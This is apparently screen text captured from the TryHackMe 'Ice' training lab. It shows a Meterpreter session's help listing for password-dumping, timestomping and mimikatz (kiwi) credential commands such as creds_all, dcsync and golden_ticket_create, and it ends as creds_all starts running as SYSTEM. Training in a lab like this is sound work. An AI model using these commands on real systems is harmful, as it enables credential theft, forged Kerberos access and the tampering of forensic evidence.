 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 06:04 AttackBox IP:10.10.6.122
root@ip-10-10-6-122: ~
File Edit View Search Terminal Help
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
wi Commands
===========
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials